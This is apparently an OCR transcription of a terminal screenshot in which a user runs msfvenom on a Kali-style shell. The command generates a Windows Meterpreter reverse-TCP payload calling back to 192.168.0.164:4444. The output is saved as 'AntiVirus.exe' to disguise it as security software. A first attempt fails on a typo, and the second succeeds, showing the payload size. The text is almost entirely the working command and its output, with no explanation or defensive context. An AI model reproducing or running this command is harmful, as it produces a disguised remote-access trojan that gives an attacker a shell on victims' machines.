 aadi@aadi: ~
aadi@aadi: ~
└─$ msfvenom -p windows/meterpreter/reverdse_tcp lhost=192.168.
0.164 lport=4444 -f exe > AntiVirus.exe
Error: invalid payload: windows/meterpreter/reverdse_tcp
┌──(aadi㉿aadi)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0
.164 lport=4444 -f exe > AntiVirus.exe
[-] No platform was selected, choosing Msf::Module::Pla
tform::Windows from the payload
[-] No arch selected, selecting arch: x86 from
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(aadi㉿aadi)-[~]
└─$